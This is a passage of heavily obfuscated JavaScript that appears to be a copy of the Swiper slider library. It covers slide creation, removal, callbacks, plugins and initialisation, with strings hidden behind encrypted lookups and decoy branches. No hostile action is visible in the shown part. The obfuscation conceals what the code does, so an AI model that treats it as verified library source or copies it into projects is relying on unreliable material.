_0x4d8652)?_0x5182af[_0x16ae8e(0x931,'fdUh')]:(_0x5182af[_0x16ae8e(0x8cd,'9!hI')]=_0x4d8652,_0x5182af);},_0x5182af[_0x4b7e12(0x71d,'RiPV')]=function(){var _0x537e64=_0x4b7e12;for(var _0x406de4,_0x1b0d2a=_0x39159f['imBAp'](_0x13aee4['slides'][_0x537e64(0x6a2,'38Rl')],0x1);_0x1b0d2a>=0x0;_0x1b0d2a--)_0x39159f[_0x537e64(0x325,'d&nQ')](_0x5182af,_0x13aee4[_0x537e64(0x274,'Mno3')][_0x1b0d2a])&&(_0x406de4=_0x1b0d2a);return _0x406de4;},_0x5182af[_0x4b7e12(0x9b8,'Mno3')]=function(){var _0x5a7d07=_0x4b7e12;return _0x39159f[_0x5a7d07(0x151,'Vm8x')](_0x5182af['index'](),_0x13aee4[_0x5a7d07(0x1a2,'Mno3')])?!0x0:!0x1;},_0x5182af[_0x4b7e12(0x9d4,'zOvF')]||(_0x5182af[_0x4b7e12(0x3a1,'m4cM')]={}),_0x5182af[_0x4b7e12(0x88d,'Mno3')]=function(_0x53c27a){return _0x5182af['swiperSlideDataStorage'][_0x53c27a];},_0x5182af[_0x4b7e12(0xa35,'K6%w')]=function(_0x22fa87,_0x2d588e){return _0x5182af['swiperSlideDataStorage'][_0x22fa87]=_0x2d588e,_0x5182af;},_0x5182af['data']=function(_0x381851,_0x11e4d1){var _0x36e3b7=_0x4b7e12,_0x532fbe={'GYMND':function(_0x26ef66,_0x2177cd){var _0x56bdfe=_0x1385;return _0x39159f[_0x56bdfe(0xac9,'mYY)')](_0x26ef66,_0x2177cd);},'AgNZK':_0x39159f[_0x36e3b7(0x8af,'#5ih')],'bMzCu':_0x36e3b7(0xb55,'oqEX'),'beeJY':function(_0x461abd,_0x5d437d){return _0x461abd+_0x5d437d;},'JkaqB':_0x39159f['AiVaC'],'fwRzD':_0x39159f[_0x36e3b7(0x9fa,'mYY)')]};if(_0x39159f['CgZsM']('zMHSk',_0x36e3b7(0x567,'d$p%')))return _0x39159f[_0x36e3b7(0x698,'2[$w')]('undefined',typeof _0x11e4d1)?_0x5182af[_0x36e3b7(0x81f,')QsX')]('data-'+_0x381851):(_0x5182af[_0x36e3b7(0x370,'c]b%')](_0x39159f[_0x36e3b7(0x8f0,'i4#S')](_0x39159f[_0x36e3b7(0xb31,'RiPV')],_0x381851),_0x11e4d1),_0x5182af);else{'use strict';var _0x1f3fb6=_0x207101['style'],_0x210099={'x':_0x18fbc9['x']||0x0,'y':_0x6f4aa7['y']||0x0,'z':_0x5b6624['z']||0x0},_0x468016=this[_0x36e3b7(0x225,'fdUh')][_0x36e3b7(0x1ba,'tQbB')]?_0x532fbe[_0x36e3b7(0x740,'daWY')](_0x532fbe[_0x36e3b7(0x8a0,'^C!t')](_0x532fbe['GYMND'](_0x532fbe[_0x36e3b7(0x4d1,'jT3e')](_0x532fbe[_0x36e3b7(0xaa1,'K9(%')](_0x532fbe[_0x36e3b7(0x443,'zOvF')],_0x210099['x']),'px,'),_0x210099['y']),_0x36e3b7(0x249,'FzJ*')),_0x210099['z'])+_0x532fbe['bMzCu']:_0x532fbe[_0x36e3b7(0x27d,'EjTa')](_0x532fbe[_0x36e3b7(0xbac,'m4cM')](_0x532fbe[_0x36e3b7(0x82c,'MLQz')](_0x532fbe[_0x36e3b7(0x11e,'#5ih')],_0x210099['x'])+_0x532fbe['fwRzD'],_0x210099['y']),_0x36e3b7(0x3e1,'Mno3'));_0x1f3fb6['webkitTransform']=_0x1f3fb6[_0x36e3b7(0x966,'IMMe')]=_0x1f3fb6[_0x36e3b7(0x4ec,'BAOz')]=_0x1f3fb6[_0x36e3b7(0x298,'tQbB')]=_0x1f3fb6[_0x36e3b7(0xc00,'jT3e')]=_0x1f3fb6[_0x36e3b7(0x3a0,'m4cM')]=_0x468016,this[_0x36e3b7(0xac7,'oqEX')][_0x36e3b7(0xafe,'RS!^')]||(_0x1f3fb6[_0x36e3b7(0x28c,'#5ih')]=_0x210099['x']+'px',_0x1f3fb6[_0x36e3b7(0x664,'I7I3')]=_0x210099['y']+'px');}},_0x5182af[_0x4b7e12(0x683,'tQbB')]=function(_0x2da4e0,_0xcc6b98){return _0x13aee4['h']['getWidth'](_0x5182af,_0x2da4e0,_0xcc6b98);},_0x5182af['getHeight']=function(_0x2fd76f,_0xbc086d){return _0x13aee4['h']['getHeight'](_0x5182af,_0x2fd76f,_0xbc086d);},_0x5182af[_0x4b7e12(0xa3a,'jT3e')]=function(){return _0x13aee4['h']['getOffset'](_0x5182af);},_0x5182af;},_0x13aee4[_0x261e6f(0x7c6,'EjTa')]=function(_0x2a44e8){var _0x5999b3=_0x261e6f;if(_0x218de5['UfXzA'](_0x218de5['cpBJk'],_0x5999b3(0x1e7,'2@ci'))){var _0x1b620e=_0x5999b3(0xaf5,'Qp^H')[_0x5999b3(0x9f6,'I7I3')]('|'),_0x271312=0x0;while(!![]){switch(_0x1b620e[_0x271312++]){case'0':for(var _0x1ac365=0x0;_0x1ac365<_0x13aee4[_0x5999b3(0x282,'IwS3')][_0x5999b3(0x644,'z$qZ')][_0x5999b3(0xac4,'jT3e')];_0x1ac365++)if(_0x13aee4[_0x5999b3(0x495,'Q@CU')][_0x5999b3(0x4d9,'daWY')][_0x1ac365][_0x5999b3(0x3f7,'fdUh')]){for(var _0x1a4d1=_0x13aee4[_0x5999b3(0x495,'Q@CU')]['childNodes'][_0x1ac365][_0x5999b3(0xbff,'jT3e')],_0x126b5e=_0x1a4d1['split'](/\s+/),_0x44ba93=0x0;_0x218de5[_0x5999b3(0x230,'K6%w')](_0x44ba93,_0x126b5e[_0x5999b3(0x6a9,'RiPV')]);_0x44ba93++)_0x126b5e[_0x44ba93]===_0x286fe5[_0x5999b3(0xa4c,'c]b%')]&&_0x13aee4[_0x5999b3(0x695,'2@ci')][_0x5999b3(0x8d8,'Qp^H')](_0x13aee4[_0x5999b3(0x9e6,'IMMe')][_0x5999b3(0x336,'c]b%')][_0x1ac365]);}continue;case'1':for(_0x1ac365=_0x218de5['BbVwJ'](_0x13aee4[_0x5999b3(0x833,'mSK8')][_0x5999b3(0x4bb,'fdUh')],0x1);_0x218de5[_0x5999b3(0x603,'i4#S')](_0x1ac365,0x0);_0x1ac365--)_0x13aee4['_extendSwiperSlide'](_0x13aee4['slides'][_0x1ac365]);continue;case'2':_0x218de5[_0x5999b3(0xbcd,'Mno3')](_0x1c15b7,!0x1)&&(_0x218de5[_0x5999b3(0x48c,'6QY9')](_0x1c15b7,_0x13aee4['slides']['length'])||_0x2a44e8)&&(_0x5c7f43(),_0x191c84(),_0x13aee4[_0x5999b3(0xba0,'BAOz')](),_0x13aee4[_0x5999b3(0x59d,'64rz')]['pagination']&&_0x13aee4[_0x5999b3(0x8fb,'d$p%')](),_0x13aee4['callPlugins'](_0x218de5['DoeWU']));continue;case'3':var _0x1c15b7=_0x13aee4[_0x5999b3(0x8b0,'tQbB')]?_0x13aee4[_0x5999b3(0xa6a,'MLQz')][_0x5999b3(0xa25,'IMMe')]:!0x1;continue;case'4':_0x13aee4[_0x5999b3(0x68f,'^C!t')]=[],_0x13aee4[_0x5999b3(0x128,'hnv(')]=[];continue;}break;}}else{if(!_0x18017f)return;_0x31ba6b&&_0x218de5['dXKZN'](_0x3f0ca3,_0x446f7b),_0x965f57=void 0x0,_0x37cec3&&!_0x3f5099[_0x5999b3(0xbd6,'d$p%')]&&_0x10aece[_0x5999b3(0x2e7,'kR]8')](function(){_0x27cbe9();}),_0x5f09dd['callPlugins'](_0x218de5['VhyVO']),_0x3a26c8[_0x5999b3(0xb7e,'dZ&5')]&&_0x367500[_0x5999b3(0x195,'2@ci')](_0x5ac3d8['onAutoplayStop'],_0x39a5ad);}},_0x13aee4['createSlide']=function(_0x14adcd,_0x3a463d,_0x300ec2){var _0x28513f=_0x261e6f;_0x3a463d=_0x3a463d||_0x13aee4['params'][_0x28513f(0x913,'FzJ*')],_0x300ec2=_0x300ec2||_0x286fe5[_0x28513f(0x396,'RS!^')];var _0x5476cb=document[_0x28513f(0x444,'dZ&5')](_0x300ec2);return _0x5476cb[_0x28513f(0x17c,'Yj1a')]=_0x218de5[_0x28513f(0x440,'X^N*')](_0x14adcd,''),_0x5476cb[_0x28513f(0x226,'64rz')]=_0x3a463d,_0x13aee4[_0x28513f(0x8ab,'K9(%')](_0x5476cb);},_0x13aee4[_0x261e6f(0x960,'6D&J')]=function(_0xf15700,_0x4a9613,_0x3658e7){var _0x5df7b1=_0x261e6f,_0x553989={'qFtyI':function(_0x13e1d6,_0x34df63){return _0x13e1d6/_0x34df63;},'MsaiJ':function(_0x53a76b,_0x1be8b6){return _0x53a76b/_0x1be8b6;},'YIAfk':function(_0x1894be,_0x40c8d9){return _0x218de5['NHxIW'](_0x1894be,_0x40c8d9);},'BgPnH':_0x218de5['UjbrM'],'ZakAe':function(_0x2a8b74,_0xc77bee){var _0xfde798=_0x1385;return _0x218de5[_0xfde798(0x2f8,'64rz')](_0x2a8b74,_0xc77bee);},'bZbet':function(_0xe16f70,_0x3cda42){return _0x218de5['PVoFZ'](_0xe16f70,_0x3cda42);},'LjpAV':function(_0x5e5024){var _0x513fa8=_0x1385;return _0x218de5[_0x513fa8(0x3bf,'K6%w')](_0x5e5024);}};if(_0x218de5[_0x5df7b1(0x10e,'6QY9')](_0x218de5[_0x5df7b1(0x1a1,'tQbB')],'uVKvt'))return _0xf15700?_0xf15700['nodeType']?_0x13aee4[_0x5df7b1(0x2fe,'m4cM')](_0xf15700)[_0x5df7b1(0x609,'EjTa')]():_0x13aee4[_0x5df7b1(0x744,'hnv(')](_0xf15700,_0x4a9613,_0x3658e7)['append']():void 0x0;else{var _0x20cb36=_0x1d6c91[_0x5df7b1(0x3d0,'FzJ*')](),_0x20e21b=_0x2ab04b[_0x5df7b1(0x986,'mSK8')](_0x553989['qFtyI'](_0x3709bd-_0x20cb36,_0xf4d9b9)*_0x553989[_0x5df7b1(0x80f,'2[$w')](0x3e8,0x3c)),_0x2f5ca2=_0x20cb36>_0x2f2ffe?_0x5df7b1(0x1e2,'^C!t'):_0x5df7b1(0x169,'d&nQ'),_0x466351=_0x553989[_0x5df7b1(0x492,'Mno3')](_0x553989[_0x5df7b1(0x583,'m4cM')],_0x2f5ca2)?_0x553989[_0x5df7b1(0xf2,'daWY')](_0x20cb36,_0x44657e):_0x553989[_0x5df7b1(0x324,'z$qZ')](_0x168b8c,_0x20cb36);if(_0x34822[_0x5df7b1(0x333,'oqEX')])return;_0x553989['LjpAV'](_0x11ded6);}},_0x13aee4['prependSlide']=function(_0x28313e,_0x55b2b0,_0x3d8f63){var _0x139713=_0x261e6f;return _0x28313e?_0x28313e[_0x139713(0xa1c,'64rz')]?_0x13aee4['_extendSwiperSlide'](_0x28313e)[_0x139713(0x878,'mYY)')]():_0x13aee4['createSlide'](_0x28313e,_0x55b2b0,_0x3d8f63)[_0x139713(0xa3c,'IwS3')]():void 0x0;},_0x13aee4[_0x261e6f(0xbd2,'EjTa')]=function(_0x482bc5,_0x470616,_0xe4942e,_0x9719e0){var _0x34c1c7=_0x261e6f;return _0x218de5[_0x34c1c7(0x323,'6D&J')](_0x218de5[_0x34c1c7(0xa68,'i4#S')],typeof _0x482bc5)?!0x1:_0x470616['nodeType']?_0x13aee4['_extendSwiperSlide'](_0x470616)[_0x34c1c7(0x445,'2[$w')](_0x482bc5):_0x13aee4['createSlide'](_0x470616,_0xe4942e,_0x9719e0)[_0x34c1c7(0x67c,'BAOz')](_0x482bc5);},_0x13aee4[_0x261e6f(0x963,'Mno3')]=function(_0xf456b2){var _0x2ed2db=_0x261e6f,_0x24d368={'cDRwM':'4|7|5|6|1|0|3|2','uFUfv':function(_0x56850b,_0x4fc378){return _0x56850b+_0x4fc378;},'LaCpy':function(_0x457ad6,_0x41faed){var _0x28e924=_0x1385;return _0x218de5[_0x28e924(0x712,'A0D5')](_0x457ad6,_0x41faed);},'KBjmV':function(_0x196e5f,_0x66a405){var _0x4adff7=_0x1385;return _0x218de5[_0x4adff7(0x843,'IwS3')](_0x196e5f,_0x66a405);},'lGyAg':function(_0x493bb1,_0x30cc42){var _0x42889e=_0x1385;return _0x218de5[_0x42889e(0x6cc,'O(zX')](_0x493bb1,_0x30cc42);},'YcqHS':function(_0x1ed006,_0xa5edae){return _0x1ed006>_0xa5edae;},'egVez':function(_0x4fb073,_0x1e57ab,_0x610ea1){return _0x4fb073(_0x1e57ab,_0x610ea1);},'KYuTp':_0x218de5[_0x2ed2db(0x8ce,'K6%w')],'JYKZY':function(_0x20b5dd,_0x498408){var _0x136eca=_0x2ed2db;return _0x218de5[_0x136eca(0x1bf,'RS!^')](_0x20b5dd,_0x498408);},'tfqJD':function(_0x54d571,_0x4b4779){var _0x476b9a=_0x2ed2db;return _0x218de5[_0x476b9a(0x16f,'m4cM')](_0x54d571,_0x4b4779);},'gygdC':_0x2ed2db(0x821,'Q@CU'),'QofBL':function(_0x49af48,_0x56fcda){var _0x47469f=_0x2ed2db;return _0x218de5[_0x47469f(0x9fe,'zOvF')](_0x49af48,_0x56fcda);},'lAwIx':_0x218de5[_0x2ed2db(0x68a,'@Nbd')],'TgqKN':function(_0x1859e8,_0x126894){return _0x1859e8>=_0x126894;},'PFBRK':function(_0x3daf16,_0x28e925){var _0x552f77=_0x2ed2db;return _0x218de5[_0x552f77(0x1f1,'mYY)')](_0x3daf16,_0x28e925);},'lVqGp':function(_0xe1d687,_0x326c96){return _0xe1d687-_0x326c96;},'WdXyg':function(_0x530f6d,_0x493846){var _0x13f30e=_0x2ed2db;return _0x218de5[_0x13f30e(0x91f,'mYY)')](_0x530f6d,_0x493846);},'Inhjw':function(_0x2d1397,_0x294d59,_0x257a90){var _0x3cbc72=_0x2ed2db;return _0x218de5[_0x3cbc72(0x9f9,'IMMe')](_0x2d1397,_0x294d59,_0x257a90);}};if(_0x13aee4[_0x2ed2db(0xb3d,'Rl^r')][_0xf456b2]){if(_0x218de5[_0x2ed2db(0x6fe,'fdUh')](_0x218de5['uTYsj'],_0x218de5['pPqFO']))_0xeb0568['fireCallback'](_0x26cf74['onSlideChangeEnd'],_0x3bb1ee,_0x8654e5);else{if(_0x286fe5[_0x2ed2db(0x72d,'FzJ*')]){if(_0x218de5[_0x2ed2db(0x9ee,'RS!^')](_0x218de5[_0x2ed2db(0x7ac,'2@ci')],_0x218de5[_0x2ed2db(0x86b,'MLQz')])){if(!_0x13aee4[_0x2ed2db(0xc1d,'d$p%')][_0xf456b2+_0x13aee4[_0x2ed2db(0x1cf,'m4cM')]])return!0x1;_0x13aee4[_0x2ed2db(0x9a0,'6D&J')][_0x218de5[_0x2ed2db(0x86e,'2[$w')](_0xf456b2,_0x13aee4['loopedSlides'])][_0x2ed2db(0x6f0,')QsX')](),_0x13aee4[_0x2ed2db(0x704,'6QY9')](),_0x13aee4[_0x2ed2db(0x3f5,'tQbB')](),_0x13aee4[_0x2ed2db(0x4c2,'#5ih')]();}else{var _0x194d35=_0x24d368[_0x2ed2db(0x268,'6D&J')][_0x2ed2db(0x364,'zOvF')]('|'),_0x16f8e4=0x0;while(!![]){switch(_0x194d35[_0x16f8e4++]){case'0':var _0x1ec176=_0x24d368['uFUfv'](_0x24d368['LaCpy'](_0x24d368[_0x2ed2db(0x21f,'@Nbd')](_0x24d368['KBjmV'](_0x520229,_0x4c7171),_0x45716f[_0x2ed2db(0xa72,'mYY)')]),_0x4c7171),_0x2a5df6);continue;case'1':for(_0x5d6f52=_0x24d368['lGyAg'](_0x293cfc,_0x3b50f4);_0x24d368['YcqHS'](_0x293cfc,_0x5d6f52);_0x5d6f52++)_0x520229+=_0x24d368['egVez'](_0xd793e3,_0x3f097f[_0x2ed2db(0x857,'zOvF')],_0x1c06d8[_0x2ed2db(0x8b0,'tQbB')][_0x5d6f52][_0x2ed2db(0x676,')QsX')]);continue;case'2':_0x3e925e['callPlugins'](_0x24d368['KYuTp']);continue;case'3':for(_0xe7a43f[_0x2ed2db(0x931,'fdUh')]=_0x1ec176,_0x5013d0[_0x2ed2db(0x873,'tQbB')]=!0x0,_0x167f48['calcSlides'](),_0x5d6f52=0x0;_0x24d368[_0x2ed2db(0x57f,'d&nQ')](_0x5d6f52,_0x511c53[_0x2ed2db(0x68f,'^C!t')][_0x2ed2db(0xb75,'6D&J')]);_0x5d6f52++)(_0x24d368[_0x2ed2db(0xaad,')QsX')](_0x5d6f52,_0x7f32c5['loopedSlides'])||_0x24d368[_0x2ed2db(0xa53,'kR]8')](_0x5d6f52,_0x24d368[_0x2ed2db(0x405,'EjTa')](_0x12db32[_0x2ed2db(0x4da,'hnv(')][_0x2ed2db(0x574,'rpyQ')],_0x5b80a5['loopedSlides'])))&&_0x22aaee[_0x2ed2db(0x770,'dZ&5')][_0x5d6f52][_0x2ed2db(0x4b1,'O(zX')](_0x24d368[_0x2ed2db(0x3fe,'d$p%')],!0x0);continue;case'4':_0x379977['loopedSlides']=_0x24d368[_0x2ed2db(0x8e5,'FzJ*')](_0x24d368[_0x2ed2db(0xae6,'zOvF')],_0x3e1437[_0x2ed2db(0x2eb,'K9(%')])?_0x29ca29['loopedSlides']||0x1:_0x24d368[_0x2ed2db(0x203,'kR]8')](_0x2e7146['floor'](_0x3c77d9[_0x2ed2db(0x228,'EjTa')]),_0x577936[_0x2ed2db(0x4d0,'Rl^r')]),_0x24d368[_0x2ed2db(0x78b,'m4cM')](_0x20668d[_0x2ed2db(0x1cf,'m4cM')],_0x4de803[_0x2ed2db(0x267,'Qp^H')][_0x2ed2db(0xaed,'mSK8')])&&(_0x105dd8[_0x2ed2db(0x89b,'MLQz')]=_0x1e836a[_0x2ed2db(0x5d9,'K9(%')][_0x2ed2db(0x847,'@Nbd')]);continue;case'5':for(_0x5d6f52=0x0;_0x200580*_0x293cfc>_0x5d6f52;_0x5d6f52++){var _0x37ced2=_0x5d6f52;if(_0x24d368[_0x2ed2db(0xb09,'Vm8x')](_0x5d6f52,_0x293cfc)){var _0x1fe34f=_0x5219a0[_0x2ed2db(0x684,'X^N*')](_0x24d368[_0x2ed2db(0x42d,'kR]8')](_0x5d6f52,_0x293cfc));_0x37ced2=_0x24d368[_0x2ed2db(0x2d6,'daWY')](_0x5d6f52,_0x24d368[_0x2ed2db(0x5e6,'IwS3')](_0x293cfc,_0x1fe34f));}_0x4c7171+=_0x2f72a3[_0x2ed2db(0x883,'BAOz')][_0x37ced2][_0x2ed2db(0x7e5,'#5ih')];}continue;case'6':for(_0x5d6f52=0x0;_0x24d368[_0x2ed2db(0x89f,'I7I3')](_0x3b50f4,_0x5d6f52);_0x5d6f52++)_0x2a5df6+=_0x24d368['Inhjw'](_0x2f5a2b,_0x48b2fc[_0x2ed2db(0x1fe,'RS!^')],_0x3babf3['slides'][_0x5d6f52][_0x2ed2db(0x9c5,'K9(%')]);continue;case'7':var _0x5d6f52,_0x520229='',_0x2a5df6='',_0x4c7171='',_0x293cfc=_0xdca668['slides']['length'],_0x200580=_0xe79138[_0x2ed2db(0x67b,'IwS3')](_0x3bc37d['loopedSlides']/_0x293cfc),_0x3b50f4=_0x3cd633[_0x2ed2db(0x384,'2[$w')]%_0x293cfc;continue;}break;}}}else _0x13aee4['slides'][_0xf456b2]['remove']();return!0x0;}}return!0x1;},_0x13aee4['removeLastSlide']=function(){var _0x22c97d=_0x261e6f;return _0x218de5[_0x22c97d(0x78f,'d[Ti')](_0x22c97d(0x713,'IwS3'),_0x218de5[_0x22c97d(0x5ab,'EjTa')])?_0x13aee4[_0x22c97d(0x695,'2@ci')]['length']>0x0?(_0x286fe5[_0x22c97d(0x13a,'Yj1a')]?(_0x13aee4['slides'][_0x218de5[_0x22c97d(0x5c5,'Rl^r')](_0x218de5['TMchs'](_0x13aee4[_0x22c97d(0x9ec,'@Nbd')][_0x22c97d(0x615,'d&nQ')],0x1),_0x13aee4[_0x22c97d(0x47d,'EjTa')])][_0x22c97d(0x252,'RS!^')](),_0x13aee4[_0x22c97d(0xf7,'BAOz')](),_0x13aee4['calcSlides'](),_0x13aee4[_0x22c97d(0x904,'jT3e')]()):_0x13aee4[_0x22c97d(0xc1d,'d$p%')][_0x218de5[_0x22c97d(0x558,'rpyQ')](_0x13aee4[_0x22c97d(0x381,'i4#S')][_0x22c97d(0x600,'z$qZ')],0x1)][_0x22c97d(0xab1,'64rz')](),!0x0):!0x1:_0x595c94&&_0x34fcd0[_0x22c97d(0x1c9,'kR]8')](_0x218de5[_0x22c97d(0x251,'IwS3')])&&_0x218de5[_0x22c97d(0xbd1,'Mno3')](_0x1af307['getAttribute']('class')[_0x22c97d(0x773,'i4#S')](_0x4b0c10),-0x1);},_0x13aee4[_0x261e6f(0x7f7,'X^N*')]=function(){var _0x92e51=_0x261e6f;if(_0x218de5[_0x92e51(0x81b,')QsX')]('Ffcow',_0x218de5['mpFxt']))_0x218de5['wWbwn'](_0x218de5[_0x92e51(0x9cb,'hnv(')],typeof _0x4e08bc)&&_0x218de5['xFOZn'](_0x2fb550);else{for(var _0x235e8b=_0x13aee4[_0x92e51(0x653,'9!hI')][_0x92e51(0xb78,'m4cM')],_0x2fe8a6=_0x218de5['JTjwC'](_0x13aee4['slides'][_0x92e51(0x8e6,'MLQz')],0x1);_0x218de5[_0x92e51(0x1f9,'64rz')](_0x2fe8a6,0x0);_0x2fe8a6--)_0x13aee4[_0x92e51(0x68f,'^C!t')][_0x2fe8a6]['remove'](),_0x2fe8a6===_0x218de5['SsVpq'](_0x235e8b,0x1)&&_0x13aee4[_0x92e51(0x474,'d&nQ')](0x0);}},_0x13aee4[_0x261e6f(0x76c,'c]b%')]=function(_0x2c8aab){var _0x5d2129=_0x261e6f;return _0x13aee4[_0x5d2129(0x461,'K6%w')][_0x2c8aab];},_0x13aee4[_0x261e6f(0x5d2,'Vm8x')]=function(){var _0x55073d=_0x261e6f;return _0x13aee4[_0x55073d(0x321,')QsX')][_0x218de5['HPZBi'](_0x13aee4[_0x55073d(0x381,'i4#S')][_0x55073d(0x881,'FzJ*')],0x1)];},_0x13aee4[_0x261e6f(0x7ff,'Vm8x')]=function(){var _0x254982=_0x261e6f;return _0x13aee4[_0x254982(0xa94,'#5ih')][0x0];},_0x13aee4[_0x261e6f(0x521,'9!hI')]=function(){var _0x488d93=_0x261e6f;return _0x13aee4[_0x488d93(0x381,'i4#S')][_0x13aee4[_0x488d93(0x593,'tQbB')]];},_0x13aee4[_0x261e6f(0xbe1,'EjTa')]=function(){var _0x1791a9=_0x261e6f,_0x4964f7=arguments[0x0];if('[object\x20Array]'===Object['prototype'][_0x1791a9(0x68e,'fdUh')][_0x1791a9(0xb8b,'MLQz')](_0x4964f7)){for(var _0xe0063=0x0;_0xe0063<_0x4964f7['length'];_0xe0063++)_0x218de5['SOGkM']==typeof _0x4964f7[_0xe0063]&&_0x4964f7[_0xe0063](arguments[0x1],arguments[0x2],arguments[0x3],arguments[0x4],arguments[0x5]);}else _0x1791a9(0x1f6,'dZ&5')===Object[_0x1791a9(0x8c7,'Qp^H')]['toString'][_0x1791a9(0x640,'6D&J')](_0x4964f7)?_0x286fe5[_0x218de5[_0x1791a9(0x8b3,'BAOz')]('on',_0x4964f7)]&&_0x13aee4[_0x1791a9(0x637,'fdUh')](_0x286fe5[_0x218de5['KfGtv']('on',_0x4964f7)],arguments[0x1],arguments[0x2],arguments[0x3],arguments[0x4],arguments[0x5]):_0x218de5[_0x1791a9(0x849,'z$qZ')](_0x4964f7,arguments[0x1],arguments[0x2],arguments[0x3],arguments[0x4],arguments[0x5]);},_0x13aee4['addCallback']=function(_0x2ad3ff,_0x46077a){var _0xbd20c7=_0x261e6f,_0x452306,_0x1b40bd=this;return _0x1b40bd[_0xbd20c7(0xa13,'K6%w')]['on'+_0x2ad3ff]?_0x218de5[_0xbd20c7(0x979,'zOvF')](_0x2540ae,this[_0xbd20c7(0x95f,'RiPV')][_0x218de5[_0xbd20c7(0x76d,'d&nQ')]('on',_0x2ad3ff)])?this['params'][_0x218de5[_0xbd20c7(0x4e2,'zOvF')]('on',_0x2ad3ff)]['push'](_0x46077a):_0x218de5['SOGkM']==typeof this[_0xbd20c7(0x26f,'X^N*')][_0x218de5['KlRjf']('on',_0x2ad3ff)]?(_0x452306=this[_0xbd20c7(0x2b8,'FzJ*')][_0x218de5[_0xbd20c7(0x5f1,'RiPV')]('on',_0x2ad3ff)],this[_0xbd20c7(0x65b,'MLQz')][_0x218de5[_0xbd20c7(0x5ae,'Rl^r')]('on',_0x2ad3ff)]=[],this['params']['on'+_0x2ad3ff][_0xbd20c7(0x511,'hnv(')](_0x452306),this['params'][_0x218de5['tJLZC']('on',_0x2ad3ff)][_0xbd20c7(0x58f,'d&nQ')](_0x46077a)):void 0x0:(this[_0xbd20c7(0x93a,'IwS3')][_0x218de5[_0xbd20c7(0x590,'A0D5')]('on',_0x2ad3ff)]=[],this[_0xbd20c7(0x31a,'oqEX')]['on'+_0x2ad3ff][_0xbd20c7(0x26a,'2[$w')](_0x46077a));},_0x13aee4[_0x261e6f(0x196,'I7I3')]=function(_0x30fe77){var _0x1d55d4=_0x261e6f;_0x13aee4['params']['on'+_0x30fe77]&&(_0x13aee4[_0x1d55d4(0x2b8,'FzJ*')][_0x218de5[_0x1d55d4(0x602,'MLQz')]('on',_0x30fe77)]=null);};var _0x4d9f40=[];for(var _0x4fd273 in _0x13aee4[_0x261e6f(0x322,'jT3e')])if(_0x286fe5[_0x4fd273]){var _0x49f2e4=_0x13aee4['plugins'][_0x4fd273](_0x13aee4,_0x286fe5[_0x4fd273]);_0x49f2e4&&_0x4d9f40[_0x261e6f(0x23d,'RiPV')](_0x49f2e4);}_0x13aee4[_0x261e6f(0x691,'38Rl')]=function(_0x2db854,_0x375d6f){var _0xaebb29=_0x261e6f;if(_0x218de5[_0xaebb29(0xb66,'A0D5')](_0x218de5[_0xaebb29(0x8a8,'^C!t')],_0x218de5[_0xaebb29(0x1cc,'zOvF')])){_0x375d6f||(_0x375d6f={});for(var _0x881ad1=0x0;_0x881ad1<_0x4d9f40[_0xaebb29(0x7e8,'^C!t')];_0x881ad1++)_0x2db854 in _0x4d9f40[_0x881ad1]&&_0x4d9f40[_0x881ad1][_0x2db854](_0x375d6f);}else{if(!_0x46ebc7[_0xaebb29(0xb9e,'tQbB')]&&_0x19f719<_0x53274b['touches'][_0xaebb29(0x894,'IMMe')]||!_0x4c3966[_0xaebb29(0x49a,'#5ih')]&&_0x218de5[_0xaebb29(0x807,'38Rl')](_0x46a84d,_0x713b1f['touches']['startX']))return;}},!_0x13aee4[_0x261e6f(0xa5e,'c]b%')]['ie10']&&!_0x13aee4[_0x261e6f(0x8e3,'i4#S')][_0x261e6f(0xfb,'Mno3')]||_0x286fe5[_0x261e6f(0x1d3,'oqEX')]||_0x13aee4[_0x261e6f(0x10a,'64rz')][_0x261e6f(0x357,'FzJ*')][_0x261e6f(0xb8e,'I7I3')](_0x218de5[_0x261e6f(0x3c8,'c]b%')]+(_0x54b602?_0x218de5['tZeyB']:_0x261e6f(0x223,'daWY'))),_0x286fe5['freeMode']&&(_0x13aee4[_0x261e6f(0xa28,'zOvF')]['className']+=_0x218de5['vxDBr']),_0x13aee4[_0x261e6f(0x44c,'rpyQ')]=!0x1,_0x13aee4['init']=function(_0x50e7c2,_0xcc48d6){var _0x28cd95=_0x261e6f,_0x482407=_0x13aee4['h']['getWidth'](_0x13aee4[_0x28cd95(0x96a,'daWY')],!0x1,_0x286fe5[_0x28cd95(0x5f2,'6D&J')]),_0x4a82df=_0x13aee4['h'][_0x28cd95(0x5f7,'mYY)')](_0x13aee4[_0x28cd95(0x98c,'Vm8x')],!0x1,_0x286fe5[_0x28cd95(0x451,'I7I3')]);if(_0x482407!==_0x13aee4[_0x28cd95(0x21b,'BAOz')]||_0x4a82df!==_0x13aee4[_0x28cd95(0x951,'jT3e')]||_0x50e7c2){if(_0x218de5['xiarK']===_0x218de5['tUolo'])return _0x3117fe['slides'][0x0];else{_0x13aee4['width']=_0x482407,_0x13aee4[_0x28cd95(0xac0,'rpyQ')]=_0x4a82df;var _0x41fd8d,_0x25534e,_0x33b379,_0x2faca8,_0x204d87,_0x378d45,_0x369d90;_0x635f74=_0x54b602?_0x482407:_0x4a82df;var _0x4cd4b0=_0x13aee4[_0x28cd95(0x18d,'O(zX')];if(_0x50e7c2&&_0x13aee4[_0x28cd95(0xbe4,'X^N*')](_0xcc48d6),_0x218de5['tkvOR']===_0x286fe5['slidesPerView']){var _0x1a4899=0x0,_0x29d4b8=0x0;_0x218de5['fKliN'](_0x286fe5[_0x28cd95(0x7c0,'i4#S')],0x0)&&(_0x4cd4b0[_0x28cd95(0x449,'d$p%')][_0x28cd95(0x797,'c]b%')]='',_0x4cd4b0[_0x28cd95(0x60a,'6QY9')][_0x28cd95(0xb2a,'daWY')]='',_0x4cd4b0['style']['paddingTop']='',_0x4cd4b0[_0x28cd95(0xb29,'tQbB')][_0x28cd95(0x9b0,'d&nQ')]=''),_0x4cd4b0[_0x28cd95(0x519,'d[Ti')][_0x28cd95(0x648,'I7I3')]='',_0x4cd4b0['style'][_0x28cd95(0x767,'m4cM')]='',_0x218de5[_0x28cd95(0x367,'d&nQ')](_0x286fe5[_0x28cd95(0xabf,'IMMe')],0x0)&&(_0x54b602?_0x13aee4[_0x28cd95(0xb0e,'i4#S')]=_0x286fe5['offsetPxBefore']:_0x13aee4[_0x28cd95(0xbc3,'Qp^H')]=_0x286fe5['offsetPxBefore']),_0x218de5[_0x28cd95(0x4aa,'9!hI')](_0x286fe5[_0x28cd95(0xb79,'oqEX')],0x0)&&(_0x54b602?_0x13aee4['wrapperRight']=_0x286fe5[_0x28cd95(0x40a,'kR]8')]:_0x13aee4['wrapperBottom']=